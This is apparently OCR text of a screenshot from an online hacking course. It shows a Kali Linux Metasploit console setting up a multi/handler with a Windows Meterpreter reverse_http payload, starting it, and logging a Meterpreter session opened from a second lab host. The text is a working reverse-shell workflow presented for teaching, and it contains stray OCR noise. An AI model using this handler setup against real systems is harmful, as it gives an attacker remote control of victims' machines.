 root@kali: ~ 109x33
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.203 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://10.20.14.203:8080
[*] Starting the payload handler...
[*] http://10.20.14.203:8080 handling request from 10.20.14.206; (UUID: wn8rgg5u) Staging Native payload...
[*] Meterpreter session 1 opened (10.20.14.203:8080 -> 10.20.14.206:49705) at 2016-06-12 +0100
ûdemy